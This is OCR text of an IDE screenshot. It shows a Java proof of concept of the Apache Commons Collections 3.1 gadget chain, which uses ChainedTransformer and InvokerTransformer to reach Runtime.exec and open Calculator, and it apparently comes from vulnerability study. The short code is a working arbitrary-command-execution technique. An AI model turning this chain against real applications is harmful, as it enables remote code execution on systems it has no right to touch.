 commons-collections-3.1 [~/IdeaProjects/commons-collections-3.1] - .../src/main/java/com/patrilic/vul/EvalObject.java [commons-collections-3.1]
commons-collections-3.1 src main java com patrilic vul EvalObject
EvalObject
1: Project
Project
commons-collections-3.1 ~/Id
.idea
src
main
java
resources
test
target
commons-collections-3.1.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirt
Maven: commons-collections:
Scratches and Consoles
commons-collections
EvalObject.java
2 import org.apache.commons.collections.Transformer;
3 import org.apache.commons.collections.functors.ConstantTransformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5 import org.apache.commons.collections.functors.ChainedTransformer;
6 import org.apache.commons.collections.map.TransformedMap;
7
8 import java.util.HashMap;
9 import java.util.Map;
10
11 public class EvalObject {
12 public static void main(String[] args) throws Exception {
13 Transformer[] transformers = new Transformer[]{
14 new ConstantTransformer(Runtime.class),
15 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
16 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
17 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a Calculator.app"})
18 };
19
20 //将transformers数组存入ChaniedTransformer这个继承类
21 Transformer transformerChain = new ChainedTransformer(transformers);
22
23 //创建Map并绑定transformerChain
24 Map innerMap = new HashMap();
25 innerMap.put("value", "value");
26 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
27
28 //触发漏洞
29 Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
30 onlyElement.setValue("foobar");
31 }
32 }
EvalObject › main()
Database
Maven
Ant Build
Run: EvalObject
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
Process finished with exit code 0
2: Favorites
Z: Structure
0
( ) mc m+ m- mr AC +⁄- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1⁄x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Terminal 0: Messages 4: Run 6: TODO Event Log
Compilation completed successfully in 2 s 727 ms (moments ago) 25:40 LF UTF-8 4 spaces